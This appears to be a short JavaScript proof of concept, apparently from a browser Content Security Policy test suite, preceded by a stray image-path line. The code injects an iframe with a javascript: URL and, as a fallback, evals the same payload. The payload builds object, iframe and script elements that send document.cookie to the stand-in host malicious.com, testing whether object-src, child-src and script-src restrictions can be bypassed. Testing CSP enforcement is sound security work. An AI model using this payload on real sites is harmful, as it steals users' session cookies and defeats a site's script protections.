 (function(){
var payload = `
top.SUCCESS = true;
var o = document.createElement("object");
o.data = \`http://malicious.com/bypass-object-src.html?id=SUCCESS&cookie=${document.cookie}&rand=${performance.now()}\`;
document.body.appendChild(o);
var i = document.createElement("iframe");
i.src = \`http://malicious.com/bypass-child-src.html?id=SUCCESS&cookie=${document.cookie}&rand=${performance.now()}\`;
document.body.appendChild(i);
var s = document.createElement("script");
s.src = \`http://malicious.com/bypass-script-src.js?id=SUCCESS&cookie=${document.cookie}&rand=${performance.now()}\`;
document.body.appendChild(s);
`;
document.body.innerHTML+="<iframe id='XXX' src='javascript:" + payload +"'></iframe>";
setTimeout(() => {
if (!top.SUCCESS) {
XXX.contentWindow.eval(payload);
}
});
}())